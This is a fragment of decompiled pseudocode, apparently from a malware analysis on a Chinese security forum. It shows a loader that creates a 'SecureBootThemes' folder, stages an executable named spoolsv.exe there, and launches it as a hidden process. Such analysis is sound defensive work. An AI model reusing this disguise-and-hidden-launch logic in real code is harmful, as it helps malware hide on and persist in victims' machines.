 28 sub_100017D0(&PathName, "%s\\SecureBootThemes\\", &Buffer);
29 sub_10033E20(&FileName, 0, 260);
30 sub_100017D0(&FileName, "%s\\SecureBootThemes\\spoolsv.exe", &Buffer);
31 CreateDirectoryA(&PathName, 0);
32 v1 = CreateFileA(&FileName, 0x80000000, 1u, 0, 3u, 0, 0);
33 if ( v1 == (HANDLE)-1 )
34 {
35 Sleep(0x3E8u);
36 sub_10003650((int)"spoolsv", &v11, (int)&PathName);
37 sub_10033E20(&ExistingFileName, 0, 260);
38 sub_10033E20(&NewFileName, 0, 260);
39 sub_10004FD0(&ExistingFileName, "%s\\%s", (unsigned int)&PathName);
40 sub_10004FD0(&NewFileName, "%s\\%s", (unsigned int)&PathName);
41 MoveFileA(&ExistingFileName, &NewFileName);
42 }
43 else
44 {
45 CloseHandle(v1);
46 }
47 v2 = 0;
48 while ( 1 )
49 {
50 v3 = v0(&FileName, 0x80000000, 1u, 0, 3u, 0, 0);
51 if ( v3 == (HANDLE)-1 )
52 break;
53 CloseHandle(v3);
54 sub_10033E20(&StartupInfo, 0, 68);
55 v4 = (HANDLE *)sub_1001ACE1(16);
56 sub_10033E20(&StartupInfo, 0, 68);
57 *(_OWORD *)v4 = 0i64;
58 GetStartupInfoA(&StartupInfo);
59 StartupInfo.cb = 68;
60 StartupInfo.wShowWindow = 0;
61 StartupInfo.dwFlags = 1;
62 if ( CreateProcessA(&FileName, 0, 0, 0, 0, 0x40u, 0, 0, &StartupInfo, (LPPROCESS_INFORMATION)v4) && v4 )
先知社区